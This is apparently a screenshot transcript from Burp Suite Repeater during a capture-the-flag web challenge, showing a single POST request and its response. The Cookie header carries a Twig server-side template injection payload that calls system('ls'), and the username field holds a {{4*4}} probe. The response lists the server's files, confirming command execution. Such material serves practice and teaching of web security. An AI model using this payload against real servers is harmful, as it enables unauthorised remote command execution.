 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < > Target: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: 44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81/flag.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; PHPSESSID=
3266baf12aeb071ac50b336ffb2dfcc7; td_cookie=18446744069548593738; user=
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("ls")}}
13 Upgrade-Insecure-Requests: 1
14
15 username=%7B%7B4*4%7D%7D&submit=submit
Response
Pretty Raw Render \n Actions
BJDCTF
Hello bootstrap css flag.php header.php
hint.php img index.php jquery logout.php
vendor vendor
Logout